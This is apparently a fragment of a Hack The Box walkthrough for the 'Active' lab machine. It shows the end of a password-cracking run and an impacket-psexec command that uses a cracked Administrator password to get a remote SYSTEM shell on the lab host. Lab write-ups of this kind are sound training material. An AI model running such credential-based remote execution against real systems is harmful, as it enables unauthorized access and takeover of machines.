 Use the "--show" option to display all of the cracked passwords reliably
Session completed.
~/Desktop/zunder/machines/htb/active/content ❯ took ⌛49s impacket-psexec active.htb/Administrator:Ticketmaster1968@10.10.10.100 cmd.exe
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file UFXdZoec.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service rzUY on 10.10.10.100.....
[*] Starting service rzUY.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>